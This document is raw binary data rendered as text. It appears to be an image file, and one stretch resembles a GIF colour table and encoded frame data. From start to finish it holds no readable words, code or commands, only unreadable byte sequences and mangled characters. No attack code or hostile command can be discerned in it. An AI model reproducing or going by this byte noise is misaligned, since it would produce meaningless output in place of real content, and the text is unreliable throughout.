� }����	�i.� u�� @��~��Pq!�����amv�2�Fw�2�%��� 03���\����P
@]�T C� ��9�� I�s4�E �q0��J�QI	^D�`c��{�ac#�^d �u��D_�r|srKQ��5!ށ!2��2#4�8Y(M �s.Ba@g��Z�t:�Vt0`Q`c��$�u�T�*�b���%�%�`��O_R��j+&�&�<k�U!�Uww7(�7���(SxS�<b�3
`Q!ƛ<"N�8�Sy�Zy�jЧ���S���� z���cz�@Tt@{��}�dq�8��)�B�<��)P#t�� C��|[0��D@T��$��FX��
�P���*��
��f��EQ�@
Y
�V0�rC �	���� !*���Bq���ym�`<����8[|nD{[���V6
K
��	N�dR$�4� ��H�C4�!?��T��1 ״]�e��^�%!b��'!����qo3�t�K� rr%'Lw:�Ƨ�s`Be{��Z�D���{`z�ra�s#@B� x�b��O�!O���Q��^B \�%�tc)��;�k}@�&г&j�&����u=z�'u����蚿

���ڐ��:=R:�yf��f��>��а$��B��
�М�8+��0A�01��X��S�0
��,�B�����!Q�C�����(P� �f"{
9a.V�<p'Ұ���5�M���@�
:@��
��2
 E� 
�0w�0)p�T�"�㿃�,`�'Æ��ن���Z�a�1��CH�d�(	�8
� 
��	��/pIb@I%G��94ʅI�)�2f��� ��ձ]9�f�p��q��b�ץglڦy��$w(����sQ�L5�!�4"D������67��jl/�@7bp;w�b��ɳ�ɞ��w%�$3V
�j;���k����qP��<ɃQ�uR=٢=�R�)d�Y���J)L)\9  y=r(�zf�)R����>�w� )��������ɋ��� �� �΀
�p��P| �A�D!�W��hV�HA x'0n x`�f���X%
˰|�GQD�*���k
�q�˙H��-�V~�@�'{(pǜ�ً)� �!�˶l� ����)J2ݖm�г�#�G������q��a���H�
� �w�Qȁ)x�$� �vo��\�4=i?��a삈��[�gq��d�J�ѥQP�r_n���L)�r�6@����!�D�� "3�M�dVgVujV�a�:�`5 6�#�\��N+���,��Qu�+��{O4VO�I ��ʮ�)qbP�&	�&�H�D�P�
(!��E>�|p+@�D�]9�'NЬ�-�4����Zy�Y�-|��f��S�*�/�� �ԙ���������gP�DM����.B�"'��z��6	�ؿ*Ұ���iѭV0�	m6@K

�
�i�O��0
��>�~]�'��6�9*���l}-$Ç���r�v��%�m�0ݦ���?�����.#�3�����	H�H��	{�ċG�j�NVGuFZo����]��$Ɓ�a�"��9���56k�Jq���q��_f@_���}�K(7L+��J`8Ҩ�[s�Mt�#��Rp e0���4�w82"�#�~#�ɛk��ܹ�Lu���yx����Y'%^���ʭKۃ���v?=��0\��}�y�w�}�̱/�")�������I� � ��-�<���	o�S�0޴���������ΐP!�A�/V��XV�	�����m 3E$pV�����	�
ny� �/[����|
��}���I��^A�'B'tՑ��͟��̆�0x�7��$��(�H[|T5����`�qHܒ.�	���!�Ɂ<��\}���HZ���oM2�~g�/J����ԥm�ƫ4�������a�EǹT�q:a	!��L��8F���D��:�N�K��_R��l#eca�Ԗ�S�z�-�t���z�����S�� [R
�٘��j�-۬E�l�v�˴J�'|2Q�YN����q�ʍM�
��>�i͔���M�x�lw�	Ծ�֎4T�l�v��������I���j�2�Y�,ָ�,<]ffם�%���{NP-��P������*��
M�
���
����Т@�
�v@} �C "��H�B!<R�X!'РC�H]�s��Fs�<~�Hn\�q�̙�6[6�+�]����L�����	l�U�VQ�)զ=����,8 ��Q�U p@��8���X�@�V�ڵ>����F��4r���C�"?�6ib�?����I`�?��!�ƌ�4i�TƬs�3fƘ&�h�M��&���^�uԐKC��c��=;ǒ&N�H93挔1��x񽘈��5b|�p�����-PPP��T�g�?����i�J=� � �C�%LNz��	�@$J���K]��h��d` �+��g&�c-4!(h�d+DEl��V`(PH�8���)� k� �	j�G:��Ph��/&��ONa�I\pi�I\�Q�*�Qf�,�Y�K/�D�B&�$C&�$�?&��6���8��/�0��R��)�C}���%"FidG�@�L0�D�KU�dV>]�SRZ9�VNa�?���EŐK��㈇��<�!�j�!!&BdD,e�>����i�sR�f��q)�����&���E�]VYO<AӒI�H����
��P ^�*�
�@2� �x � ��F�Ƿ�+�~�x0�3,c#�(M��p"2Ș�+S���&#�(D����:^N�\k.����-7j�!�%��M����-9%���5��΂	��@���5�<�GD�|�;/���k/��a{���bO��LR��"�IADX8 p ��*� �6&t&�MX��B���g8s�z��^S��Es���w��{$a�"u��R%?A��Vj��I^�T��,�l&�/Q����uUE�M����8��#�0��!"xJ�"���E��GΏđU�P��M6�TO?eŔPS1�PVi�;�(���F�L`�p�BP�]�iW����a�m�@�"�Q�@(c#�pֳ�1����8�Np�#&ݚI0���^�0��E+@�	O\�dr�P�w%%)�U�D�H@����L`aɀ4'"E}�2��\d`��%c����~@Ĥ�c�iBhP&�ɘ�e���d� ��0�y�^r����IM.�9Am�V��E	K�Mjք�TiMX�k`C�Pm:�����H<b�)ѳ��4�<q`�0B@��2 *8�~��7��Y�
D	�5�5�Ah�����ahr!�܂*�Ej
�!�Ħ�v�q�P�<��$ #�iH (�4	%�
�B�1�d\D���ﺤ�eoM��D�	2�/|�S��#!<P�	�d��C�^r�(���	�bD$&ш��M��T�0�	Q���:�*NA.V��]�C!���DBU{8�Q�F]�z��hp!<d��HD)��@�"!�G�1�Vk����L�ѭ_�І�@�Wq�O�"髁�8�01lT��]WI���2���l��[j10mbw�X� �F�,獃��_f��:JFe)�Lc&1�f1�9� uVHC2d6����4F�<���$`�"�&�t@	�y�<�9erI	��R=�aO bـ&�m ��ӟ���"�,űJ!4�pB��1![`C& ��,����fn ��\B$n�F/J�'�	p���A���#�.IK:�;m'%z���l��~��B�o} S$��=t�M΃��@=!�`	IH�/x���9�;Hj�r��&1&L��+�+T�X�jT� E���#����[O3q�;�a�Ɔ�Il��`S�T�j�Cp�"�*9�����Z1q�Ld"C�ؤ;F/ȵ�Kxb�x�	��0`�I���u��Ե*I4[_`�tE`�UK������x1�Ȕ��f0�m��"�=�����u�����F	ۋ�z��mR6������1:V��d�S3l��ٝ�(%�Gl��Z�J96�m�l�A�!b/�Q%nG��!�������::d���q�x�3C��I�K�5i�Pϭ�=
��d�#	��F�R#(�e@R�K�$[L8wO���~�-�
�1��y��� ��&d�Q@P �O��@$d6Q�qJQ��L��~���'H!�P�/��w��vs.��a��#���Y�x8��t�s����o��#[5��E�-l�[2��5n"��b\��%�:	KD�T4�u�$�^�H|�Epz$c� `v� |p�ZF�@�b�6��9k\7F J�Yh�@�:�Z��c�{c��� 6��ZSg�q6^���-~h�5نd��[%�@3?�������>�rQI6v����V�R�%�y�����a���]�.���/�B(����a�fp��1�����
��I�Ħ��8n���(o�q��#3/h�O���T��'�'|�����O0�Q��:���!�ZI1�36{1�2���z)��0�/��#$��*Y1�C(���Ka�$��%#S�/k8��C�:p;�� "�r#��!0���@! E�H,�bp�� ���s����{�A{�B�	��piFC�Λ,�)���ҳ�֛
�r
�ЫU��� ��� ��"���0��k��k�ȵ�*�H��	_c>=z>>ڣј$Ө,�������6h�6/R�� ?��%`H�5Lr���E�?X ��t��[��0��JX���%a���)@�Q�\�7�����	/PcB�qȁg*����$������PI �𡀙�n��P3(���2��9&�)�0c��h�c@JR(��c��IB+�u�9=�;���� h�*�;��?!8�/�4��KA)KiJ�KɄ44�4ĄTI2O��$k`h�< �(�#��?���J" �������i�# D�r1D��x�H��HD`��3l)��z�ǃ�p(+B;��r�OHuy+#�
*
�����yws�\l
�L��x `� a��.��"#��@��sF�
���$j�ɐ�j�F�9�c$����r��Cr-h��/��t��٠�w�6H�h��p˚aԎt��S�������7����TP�ȏ��~�H��HD�  8��Dg����@�
h�0�1�\�^A'�n� �C�ש�@/��T��&i�ۡ�)1+ٝV(4Q�4Yc�����J18�J" 6ۻ#�:ȃ��F��2�܄N��4�KK)2L9O1�"k�6��i�H 8�8�:��?��>�[ٞ���'pȜ�A�̏�J5c�8P�6`�D��b���[@��*�k!mq��<ʓ!q1EPX�[X�T�K��HP��ˀ��� �����M��ҎX��p7&z���A.$F���,�$��o��@��N�>�4-A����r���@�s|��u�t�?���$�?O�� {�O��G��O�q.�B�yCP{;�7Q8X~�D��A7� bJ�1�	��q���ѵ��Y�������� T�����"�/(GH�P	&��V��
#J+a��\12��0��:��3��� �R:��=)K2�	;5��/��-+�2=2V�ڶ��\`H�����삛�#`[. @�;B5TBEԯ��6�:p�9��b EC�oH!�Ҫ��kɆk����څ��S\4J �T��H��ꗭ F�ኯ�+�I�:���P# -�=b] U˽�9e��e=6��M�/���jl�(�K�ֽ��N�5�ؐW�s���#?v���SH���>|%r3�}�?t;%�m��ݎw3H�.��.ZBP����jЅm@�B�@@]���r������/ ��X���✐�Qk�ԉI� �E�^)��	��uM�,�V�J\p��	Z ���Zs�}�=����ʛ���	į�ʏ��/�R8Y��#�MV�bQ�1S���X���MLX2'@8�\)��>�D4*A�'�����A��(� �0\BhE��>&D0�f�o�=;!�
rp<�Ć��` ŜS%G��ش��X� �B]����][u��ϲٴ�1ҳ
��݌*�b��M�ߛ�[F#]�N�؁�����'��j��j��#�8����>�^�� ���g�����t��غ�t�p?�{��K�������l_����&�.x# ���%� �yV���H�� �  �a��X�D�@��Ў�`�@�
�8��t�V���qI�I%���Q%��K xb�V؅���'��V0B"-R1�C��=X�'t�8уfZC}Z�
�0���0�RFLЄJ�LH�)FC�D)�d˰��KA[G `T���n��;6���|�:aZ�c#Xh �*:�a��ItI=k �B.�=;!�kdm����[`MrJ�M��<'�"SӅ��ʀ(,�q��s��%�Ok����TB5b%�U3Ƹ��|�y4�Y���^�����#��.6n��c���>r�֡�f�6"�ft�^u��٘�s��怪��P�~4�}��� PeH�Z�aW:��`�l�\��.�k
�����a�|/�X�؉ ]I'�Ӥj�k�S�A!�ё#�k���jKHE��S�S������04��:Z�~����iR�=j�k 7�a=��<�KQHT��(��?( ��K��jK��Tp�E�D�r�8���
L'K'�R;�a:Ƀ���"`�h P�D�B��g��a/A��ja	�X�4��` �j�JNUؼd'����W,D/,@��V.=�;(���F�p�Us5X[��k���m徘�a�5�������c.-�T���g�Vj�/r���^���tu���ژ�؀����p���R��cg}=7�Vo�����;(@L��.�g䥋��
�+�>�a��0fX/8h`����� Qp� �Y�N��8ᦷ�A���Y/0�0XO(�f�'9U��a�{�a8����.����\j7΃-��{�v�Q�K���-Ô!#S�&R�S"�IP@��လ,��u8�+��+�J�;h�A���D0:psJ�T2�:+<gl��\��]���HE����'� ك�Ͷ"Ѷ�٣"�o�(V�]���Q����at:�x �3�����(o����A��;��i�6V�F�:��h����6؀�'}�~�@}l��N�u̽`����d��eO7��������+֣gh�X*�9���詺����B ���a2h6n�aP` ����Pn�z��ѕ�3Y�����?I�+�,9�7�0(�0p�U�]����]��ju
�I&MJXh���B��(����E<{���x��.]�1"$ F��󥎞�1m�t�ӧM�n��Ɋ&�L3&\XHa�IGN��4D�A�Zi��Ad��./A��c�Ξ�x�����/BX�BN"Bt+6lX�@��e+l�0�l�-��-�5Ƚ�M޵خV�6_�d)iF�֐��i8@=�t�8@a��
 �w ���/p@A� �3o�ܹ��G��4j���{%M�!�c;�&N��a�ŉ��>xԈ����(�������xJ� <�C�W4� �@0�B`�����\m��h5""���� ����(�0��s�)wcs8֘�r���qA0$���"�09�	Ф	��"�U�r�(��@	(� 
  ���� 
��L3�cB	q�`W`�a�#�}��'��
:(��z(��*���42���X7��ApA�y��x�)AD����b���.HC��Gjꅧ��*��� �L�A\�+l�!� �����Z!;m�.FeA	8���n�-��z��3.I�D��0l� 4/*"J��܋��t!�	��g@&��9��$Cu։AH�@z")�{�1�!�<2�%Jʕ^Bw?�7^�>�P����^{Q�G`} ��2� ހ��� �54C����Z�28��ӂbT�F�dXb�"��b��H.��;�l�7�92�$�)�,
�=���e��B%�l��^<f��� ��$S�`�1��)�o�<:饛~:ꩇ\��I��1�ಧ����Q���{����=(;�0H��H'� �je�tSG��v\c����n0b�_�]v�֦}�s4~���׸���қ.���q�y &T�o��� 0@ ��p>' ��`z�
`?�9Iu� 3��&�:*c�udG;NM>M���`*��wM0B���`S��w�3�%-Tb��8 �	i�jP3ֲ�ƁH��YTۀ�%-d��V����#Gq1\����ȭ�H8�W�V �#��ow{��D�}e���H$���[@�T��w�7��E2��c�)���h�OT�B2hR�_0Ux�Cd(<�f% �(�R�c�'BMz�۲L��]��y��^���+v�H���6��K�skq�$�&� $��p�>�1����<~�� Z�a(�$d���yҳ���'�	�� w���	�32�a�e B�B ��>M+QQ��U�3����d9��Q�Q��f��]����bئH�jq�������D93���搬I 5������J �C���;�9�����P�4��� ^��'V��խ�LR���>wв�mJ=bh�P���u�y�{hŃQv l"��w� �Xԇ%�dIE!R�kۛZ-�Y"&���(=�Xj��s��ܑk
F��(H����w�@�p�؀��H=�����NB�!9U�q�����-p��|Vg�-��C�40���]��쪮�@DmG���Շ�c�	bp���{P���"R�YLT�/�iu�lP���N��r���.�j�M�28�> إ�.�Iɉ�
���r����p_Gd�S�B&Ӡ�5�X�en@)� ��T�F��Z�,W����K;Z����.=��Z!rz�2L�ͷ�X "ә�4���p��j��X��т�J�I~s<�Ă�"i�K����
` ���3�mAl��u7&��b�b����v�+�9��^Ů��)"��=ƨ�@���.q��Gӛ-�:�:�/����2�L���>u}^좘�L�q���+�'q
g�GNF`�t�07���,�ms��k����D��	Һ�G;z�EC�'}�Q���8�4��Z�Z!mUښI]D�A`�I ��g�Ȋ-R,PZ2nv���uL��_0��pn  �Ƃ6�Hh\�T��@v!�K��q���+��6�9��ι�B\��@=�	C� o4�aݏ^7��K�X��<���t0�|Wy��!
Ļ5��7�������v �ЫXb�Z*����g��g\�~��3�ǣ�sH Ł�0�����K-���q'����2��
 ���  �ѓ�����R|ZG:���#�3��,v:�����	��A�|�\���k�k�iW�:E*)�Ecj< ��>��_m�Z�wx]%��}���e���_����B��	�Z<�H��@<����V@~,� nY�`��J P@x =��%Jn�H
@�$J� 
H�s4�	� o-
�	x��B0J@�+��+� $�`��, �| | ���+��r, ̀"IJ�UE�ҙ��5��=�#<���X��GT�a�܇w�̀� ����4������@�]�����0�]TD����Ž�e��m\�Qly܀��QM�!�0�PS�9���I�n����q�T@�V@�T0�#y��A��������B
�,B�b*J���'r�� ,(J�A��<�؀
� ��	<��p�@�+$�+���<\ ,�pa�Y 4���s���^Ꞌ����~4�)��G]v����^M?a���ٍ���� A��Q�Y�|ѝ}Q ~y˃)��=�eEd�
�m���K#U�M)�@!��)@8�1�IB�n虞̗؜VM�d�S��&����&bo��(��Q�BJ�\.bL�-
� o��	2�d�����B� st@2v s̀2��X��V&#6��%��[r�\r��� ,�^�� �3.@��e"�|�d�@1׊�#��9>a��
�4Mz�G}��q!~h&��w���!����b]�A�]���9ՍE�����D΍�ѦAd2�R��)ⁱ��H����ޜ�I���YX[L�\MRLP'ܤ#�$,�����-G�*BB)�I,�����\sh��q�H�
��-��-2��t@BWv�~�'W�BV��[�(2�B5~�r�0ֈ�%5:��]@�\&�^
l�v��~��&}Ս�@&�A�A���9�[8枣=at吂�@]e<�}�@��Y� }(�1Md9���Q��f�ak:d�����m2S�)[���a�!td�C)�A��,@@,��@��,�����!���@"�\��5 N���]�$�ag���N.G	2�y��IS2��Y��	��"x�r H2�|��"D��'B�-JA��*���؀2B��B� �ꀺ���%8G̥8̥��Ɇr��e��rl �"�^>�^*k��@�@8��j�l�rd�"�[h�Ԟ�.�5���9���
�Xt��D��K�� ��ؾ��E���i���.� i��iFK])d�JUƵfl�&ۀY������app�Q��n� 6	�"'��$���1���\��LFgT�T���u*-�Byj�XJ�J	X� *��r� < ���|J������[�(�$#4���e��H�eײ���s$A��e�$���@8�p��h��� �h��V  ���n�f�1��X������A�F����\�zT�xf��-�_��`QK������dK�CVdE���V�]�2�V�5��"����	�Ω��l�	C!� ��������P��RL&ʬ�����vz@O�B��IO���+F��v*}BB���g��/[&c�.G4��<(�N�\����4�$( s�8�t��2t(�J�j� A<0�VAT�s@�2��"�,�� @�jT�h�5�DB�(��ފ�Թh�����J�����d���Ԁ�k?�gf4����@��`ڏE��r�m�&榮q�v�����!���l#�!tI�����s��	lMN��,�b�	� 3r*�%�B�:���؀-�B#�r<�� 	�d��B7�^��U(�e��2�/��%����^����p�T���r_�2s ��r.s��.G��-�P�s P�d�rp@Vހ�>�TJd���@5. Tsd7�t|��A�c8��;�4�s�҅Rl}p1jq�F�� �z��g
)��J���b)��`�1qQ!9���I���Utf�!b$o�.�I@	A�!8U)B!�����w	�<P��K��$b�b�fb��2R2G��Y� $��rpA�gW��2�	|22���1�厜@Y^��b�*��4^����X�ﱖ�Y�(�6�s̭ �*����q��lA�jps�m]3�3�u���3_k.g4?�43���av5k8k 
�s��eW���|s��6�A�c;��7��"�A�����@����Z�ׄnG��_�۱��S�\�dޙ�I)D_4��nr��W���8-�p)% \K�swK���ȱ�t�d�ab&z�މN�N � w�t��(�W>�(��&�0~-U�V�����2�C�X�5Yo���,'l�����l�#d��v�^��ݎ84�����s�us8�3s+�83d��r4�g{�r@e{6h�7�@7��e;�����Pd��$RE�[j���^ �Ax���س�Yfn7nS��@@_��l�Aϋ���Q41d����n1���~M��S鹠\�m��z��ZxwIw{w�x������qu�@�� ~��$+#/�+�sc��Z���-8�4�������6�+Wk^2G���t�܂h_@�x16 $/G�/+
[�d�	_���-
��s0vsx3�I�g�s� �/��k�7'9���r�x�#�����#���;�k  y�;�o0�`��[��:C������9W\]{���vq�
��E�,5������ef��p�_�f����]ey1�T��!e7�Y�<x:K#:����I��d�oͲ��^oi�Y6��%/��>���\�-�s�\?��M�$��K�+[A�v�$3s�6p@0�-��H�ު`�u�ws4���e�@�}5[�7C���׈7�v��3��}����K���@h��k ���І���� �7�LA���;�c�xs���?ݺ��jG���P�@���=w@�r.�9z}@��6j})�N���7���L�t�Zf�<9e����oiʳ|�zxw��S���1L����+���z��*�rz.�%��`Ys�����54�2Z_�п��bs�/�I��=s @�@@A�TѢFB-V
*��P��jȲQ�F������c� ��
�3�<H��� TR�i�M�?i|Q%B�h`����2%�қW�f=H��4kԬYӈ��FfŦ]�51b���CF�(P��၅����A��>��A��b2�� C��: � !�
 @@@����Z5�zuA֭�_�n�Q�k�e��}5�ѿGM� �n�xs� H0�:u�ѩ+P���v�
��g��A�
*T��CZ�����.��l��$�o诿$@� +��b$ �!	8X`�@h!->�� $�HC P(��6�
�p�h�N�
�48
 �V�b%�nr�F�,�j��d
�ǝR�(#�ഛ���)p�ɂ�J���J	/��*-���,��J��4�j��j���"���;̰;������,,�@���8����@3`�ޖ4m6�jSR��b�m��"���bc���FC`8ьC�8QM5��讻��W��n�8���[�o<��;���RX��p�+VD���n؏�-� �)$�� (��RD�s�Dk51E*Rڈ�+Qr@��(����
I�^����ɘ^�����j�_�Q&+�$x
���`(���(�0-0�D��4�Y�&~��،�,�����,;S��"���%��8;{��
5��T�H3�X��KmS�R�'�(7%@9Dc.U�;U�U�s���H m��n ��~]��{���[)��=B�ba@�Bv7�𿋬��[����p���Cn \C���j����Z	݌D�<�y�z�'��X�����
##&�a�4x�a�j�`^� ��(����oa��XL���̐�pKM����Z~ ��‰�c�k���!��L� ���8Pۀ�͚i�9��ݰ25J�j���i��5�'T�j�o�êW�m;��U�g" ��&�`	@X��o�[(�����o���n�,�(d!͚�CxgD.$-Z���K$����!�^�[O|�� w>AR��2;�@��2���E��ǛJ��:��1_q �jw�̅u���G=}���`��.��#H��`Т,X�Uh��Jdx�
U��EFs��+>Ӻ��x���0xM�u�*���+V�7��*!���0�@�����La���4�1�HH���#��	3�m�L�����Nrk�$`�å|��V�hvT�bA��4�n*��J� \�х������2Sb���IF_��5�A�P�� '�H�.d� ��9y�:���^�����y01��u�L�<ϸN:
+ ��(J\ �J)E�7��ά�q�e\�O�T�՘Ш95�qR^@��N��ae xRt��>ZѦ,�X/o)����i0�J��gU^Ʋ��*�A�:F�Ε�u��]��z�����r��=%T�.��&$(�6Q#Y��x��j��R��X�n�����gAZb:J��5�iQ�Zծ���u�ka[�Ζ����mq�[����o�\����5�q��\�.���u�s�]�N��յ�u��]�n�����w�^񎗼�5�yћ^�����u�{�_��W� !� � ,    �� �   "!)&0	3196!9(#A
GTH!D+$L./H1'L7-T*!Y2&R:3hpb#!h5-e<7XB7sB7yJ?YICMUeYemdKDeSJjZR}KOwQGs[ShZdrcXulgonu}��&�4@�N;�JC�NM�TI�[O�Y^�AH�NU�ZK�\T�`N�eQ�aP�fV�o[�o`�ib�rj�yu�i`�ep�qe�yr�JS�Yc�n\�jc�lr�vf�zo�bj�lt�{j�zt�+�2D�DQ�Wc�mw�GT�GW�Wf�lx�y���u��j��y��y��l��r��w��s��y��s��{��s��|ď}��{�����������������������������������������������������������������������������������������ϼ��Ǌ�Î�ȗ�˞�Ξ�ٍ�Ӟ�˦�˪�϶�Ӣ�٩�۶�ˮ�ˮ�Ƕ�Ƕ�Ǿ�Ǿ�϶�϶�Ͼ�Ͼ�ƶ�Ƕ�Ǽ�Ǿ�˶�Ͼ�Ͼ�׮�ۮ�ۺ�Ӷ�۾�瀊獕盡纚���Ͼ��ǚ�Ǯ�Ǿ�Ƕ�Ǿ�϶�Ͼ�Ƕ�Ǿ�϶�Ͼ�׾�Ǭ�˺����������������������������������������������������������������������������������������������������������������������������������������������������������������������������������������� H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0b�I��͛8s��ɳ�O�1�
J��ѣH��ɴ�ӧP�(�J��իX���ʵ�ןZÊK��٠_ӪM�B�
n)�}�V�ݻx�ʕ �A(8`�����X@��Hf෯
��޽�wɒ(��7o�σ�@pՈ�]�-�$H�(�"Ŋ�����8���0A�
>+&   ��V����|+�`��{�n߿��(�>���}�^1��r�w���x��`]��U���N=��N�갃�;�s΅^h�8��a8؄#�5�\�z���z��$�L��&�l��&�`"J!�lr�&��B
)����-Hڂ�0� �$2�#�0�"t���Hɤ1`#�1��J)��"d���I!p�Q���ǝw�yG{��']�B�P�A��}���_n��
�!(~�YGyr���u�qG��f�騝v�gk��jS��%�px�v�zY_������ �5&@a�Ffz�Ukf|&�l��w׳If�c�I� .��}g����^r���
&���s�:��T��vx7ڲs���n�Η�z�	_|��g���Ɵsc`1]�� G��!��������:笳�9�c6�8b0�H�_�쇌��,�$� ]�&��h����R�H��d2M3̔��a%�m�!�0P&�1��Y晧)��n�	��|��ǝx�g��awG�m)��,�p�ū_	��V�	�!��]d��ܐ�)��p�Zj|������+�o�J`^��e�^|���a������/e�e��i�~�����fL��a�>&۷�m@�F�m����9�\������aW�bޑV���Ql�y&�'r�����5,~�9Jxh��vI�[6��Q�BbG:�᠒]h��B"��(���=L���D�
q��ȄF�&�t$T�BI`����AC(Ai�ĕ� �9���SC�1���قLe�H$��(Ns����ć��iUv;�ބ��B�ٓ
�I��R�T�4ũ�mnO���V��U�s���ЅA���H'�A�Y�+_�5���1��׿Z��L`3���`~�,��.������q%o0�����W�0��nf?�5GW��]�����\�;�1�],�:������~���k~���}����@�� QG@�ԣzP�D��je�`��6��#�����|�=���hd�~�P�(�)ЄT�)j���2��cCU���P
a#]�6�!��k��!~���������88 
o|�b�j>�`��T�(��ip�C��8�8�	u���Ȧ�jt���rɸXU��9�T�<a`2���'1y������^_����\�[��:P�y�|^�����+�ُ�0#���2;�α�*=\��@f�Y��`ȁ&��S�4�Q��fŤ��4���fF@���#d���:ر��#e��6�!"�#�X��@�:X"G���&<!
O����(�Х)ͅ0�h2���%c����"�+i����w����~�� ���45�h�p*)���?�a�qj���-��P~ST|/��f}����0���uTt�����)�n��F�ߜJb�@�ϱ�T1@�8+��i����Izr����_�����8��ٱ�LI ����Ƶ˼��X溌x֜�V[h2v��J�T+3����iM*����s��>e��}s&4�g���O�V|HnvdA�E�9�i�=�B�u��^�N�vy������(�p.t��S ��ץov�D��6���0��V�!���2f�5c4LLz�G���S iG42i�f���IÎ#�ކ�!�-��	l2/��>�1Ss���8*�	�nt<�P��(D����J��c��t�խ){���4M�˺��U+`V��bﭖ�yE��k�L $�2ɓ�����I��zK_�,�o �{��,~�0����}�k��\�䡲��0g6�z�3�>k��OV�	��:bht�C�F�;�1������wl��_0��@	}z����'���P���V�)>�B\�LeF3N݌Y˝�X���j.]tθ����5]��L-Tښж�B�aN����8�[$T���=�<ؖ�<#�p@�j�=�����GQ�T_���f?�t�V'�� 10HZ�E.��ּY'�jU&c��Kd�ce����9^�Mi �D��@����U�q��+���L��|�ǫ��J��U����S�r�#� 	` ����gű8\4�B�B�.�R(��Y�aMz�bSU+��Z!�e2�`t�E2)�!�5��E"���Npe`	� v�@v��	�U$��4_�QȰ�6k@�w^�C�&x�^x'wˠv�54Ca�v-P�w��x(�R�#`X�[�E��0�S!@8h�.+�8�vm�"9@%*��FDU9x�T�WnP�{H|�T������ �<�$`:+V��g��1�tcȷ+�|�Qoi%p~!-FV 0J�1�q ��r���!}��VY�~���;��'~��K�e�6���}��/��f���`(�>����B���|C �Հ=��D pQI��ghtB!��@��2*�hذ[�N�0	u`b 	��	� �cw
4X]�p
��
uxS�^ݕu7w���x�w��C�Xbx�r�����;_T(P��&#��%5'n�Rx��zt���l��(4�`�cKm�L�s)|d*w47@%Ts`<�7�2{]�EO1�O�L!�T��3Q�U	�TG���^� )�?�8U�o��o͂��  �o Wi�6�� ��I�Q�+ח��U������<�$r�C�	�$��R��G�$�bVf�r�w��d 0=k�g�He�Y�x��x�7I�]F���b���@W+�C��H���t�v!�$A��N��õ��	� vc�
��ve$��n��$ɐ�@C�Yw!��Pw����0��j��p�x�0wIw�PC$9�H�vC"
� 
E�xÖRS�9�S7��i�8,�y�W��s4'y�Su*`�'B�9��G�D�7M�EN����$J�5��X`�R�,�!����6j��@
@ ��g����MWJ�� o	p�5����4
��# p�(d�痯aշU����/�bW��e��+��V�3|qI�)�e�I�AdN _5@��glv���T��F���\����@�������i�gԁ��t��2"�[!�d	upz���Ev��
�
7����v�&ة� ��@��������� Q%r��Y��y�#y�;C�Y6���8"ln��Wyy2`|�C`���Y��c��i(z�cmv�z�a��GG@�8]�Ey�P��>��V��-���j'����ʰ7Z�6z
cɣua:��|�TUk������o�W�O
��8IId�1-O����r����D&��ϣJ"Ǳڒ��t|&'f@L����wWs�J
 �gxzo�J��h�-��MK���4/��(��w��	N� �I2R[P�h�0��[��^���
�P���
����ꪮJ����5�u7k�`���;������P^�%���ߩ�������j�:�u&g�k��6�&EƆ�tt7ښ�`�7��ኆ�> �7G`���z^��	b�
���S�������7��W٢«���ۼ� T:��|+����|� �ǖ�&-���� J�: ƃ}G.�(����-r
���Ufz;�d��(Y�x?>ۑCK�?L����j���0��0�h�e1�u:�!�����!Rh$A"83�`�p	��	_�
s������@��P�yk��Մ=<k���0������:���^��ʫ�@�IM��`R��E�h�&^��o"'(5Eq�9|�EC��B�	�7���z����:��G�s�TZn�g�z#�}��K��k��+����+�ʻ�Ѽ[`�{@ǰ��,��:B
J�I����:��e�c���KI��-�".quJ�ĥZZJw�d�i;�3I�cʧI��r��!Wɸ� ���s:�YS;1f(Z�M̲Z��et3h �!+�2e�h�`	_�n��s+��p��
� &ѐ�z+���Ԡ�lāk��P�߀CE^��P�� �C�K�9k�0����4�P
A��0	��dl�ȶ*0�y"�(���s����EZԆ�BG{�9��T��EZ�m8�=Q����~X�>����Ȍ,�Ļ!�]�Wt�{e9Ր�:�#@kձ��;��q��[%�uY���������=��-�Gd�"I��-/{��~��/?Vo��rǃd/K̬ċ_%Ȥ�gn��9�.�Q+����ּg�,�G����^{�4hNu�-A��[��
�PnK	�p	rK����&���|�=l�V\�C|Ą��0��j�����Ѓ��� P��u�s��^&nW
ER
j�	F�x��jlj7v��"��)�+=8 �Ex�Sk����Gw("�E�ܻv��S����?m�W��E-���K��6�	)0��࿷Me�I��V�1���Uݓ��g�
��V���g���}�H�p>;���^Kty��ӳ�?�P��?�>�t=
��J��)S��	�(�D��@�==	rt!�zh���N�	k�3<íPì�v���������� �C�ہ�ܰ�`�� �{�9�C�� H����@���}˷��QJR&�}
�0]�Ւ/ɅsCG.E�a�y�	X�cY�SO��k�Gwt*��!�0�8�����<��Ȍl���A�LM
A@��[+R-�}���cV��9��l����;�Yku��#d%����s]dN*I3֘��yW��
`��㼸~�<�� ���k�L��7F���g�ݨ�M���g{F b%���!�"#h Xhb�(|�P	y�
��
r
�:�8�����^�e������l�w�y^�{�0���u܈`Ą��� ��Ixa�ҙ������p�'r0�4Y�̶y
�Y��?�Bǣ�F|��:*p`ҼK(w(��N�B��Û��^�~�=���[���HH�"o�ru� ��Xa����[�JǱ�q�gEo9�����<D;�b�\
;�+�yeW�2crZ�N�K�_�E���1 *���.\�I�y�X�- M���`�|�v1��M�|t�@Z�#x�2��
�
�0���
����}�'��m�����Y��Ԡ�4O�|��9�9?�݀�:ttP
��2�˽��iѽ��w �*[�H�0�B���y�G��q�\dӥ��C�|d��&J�@I%
�#?9���ŋu������Ǐa�IS(,E�E��ҤK�)e��hT�F�F���S�]�J��X�e͎%N��}��@���V�{�^�w)ȥ A�
3h �/�v�^�`!B�
'�����
